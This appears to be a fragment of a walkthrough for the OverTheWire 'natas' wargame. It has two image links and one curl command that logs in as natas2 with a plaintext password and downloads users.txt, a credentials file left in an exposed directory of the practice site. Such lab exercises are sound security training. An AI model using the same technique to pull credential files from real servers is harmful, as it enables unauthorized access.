 curl -s -u natas2:ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi http://natas2.natas.labs.overthewire.org/files/users.txt
